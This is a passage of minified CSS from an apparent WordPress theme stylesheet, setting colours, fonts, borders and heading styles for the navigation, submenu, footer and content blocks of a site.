.cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu 